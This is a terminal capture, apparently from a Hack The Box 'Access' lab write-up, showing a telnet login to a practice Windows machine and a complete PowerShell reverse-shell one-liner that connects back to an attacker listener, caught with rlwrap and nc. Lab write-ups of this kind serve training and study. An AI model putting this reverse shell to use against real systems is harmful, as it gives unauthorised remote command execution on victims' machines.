 root@Kali:~/hackthebox/access# telnet 10.10.10.98
Trying 10.10.10.98...
Connected to 10.10.10.98.
Escape character is '^]'.
Welcome to Microsoft Telnet Service
login: security
password:
*===============================================================
Microsoft Telnet Server.
*===============================================================
C:\Users\security>powershell -command "$client = New-Object System.Net.Sockets.TCPClient('10.10.16.119',443);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};whi
le(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-S
tring );$sendback2  = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flu
sh()};$client.Close()"
root@Kali:~/hackthebox/access# rlwrap nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.98.
Ncat: Connection from 10.10.10.98:49158.
PS C:\Users\security>